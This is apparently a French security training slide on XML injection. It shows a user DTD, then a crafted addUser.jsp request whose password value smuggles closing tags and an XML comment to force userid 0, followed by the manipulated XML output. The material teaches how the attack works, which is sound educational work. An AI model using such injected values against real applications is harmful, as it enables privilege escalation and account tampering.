 Injection XML
DTD :
<!DOCTYPE users [
      <!ELEMENT users (user+) >
      <!ELEMENT user (username,password,userid,mail+) >
      <!ELEMENT username (#PCDATA) >
      <!ELEMENT password (#PCDATA) >
      <!ELEMENT userid (#PCDATA) >
      <!ELEMENT mail (#PCDATA) >
]>




http://www.example.com/addUser.jsp?
username=tony&password=Un6R34kb!e</password><!--&email=--
><userid>0</userid><mail>s4tan@hell.com

                              Résultat :
                              <?xml version="1.0" encoding="ISO-8859-1"?>
                              <users>
                                         <user>
                                         <username>tony</username>
                                         <password>Un6R34kb!e</password><!--</password>
                                         <userid>500</userid>
                                         <mail>--><userid>0</userid><mail>s4tan@hell.com</mail>
                                    </user>
                              </users>
                                                                          © 2011 - S.Gioria
 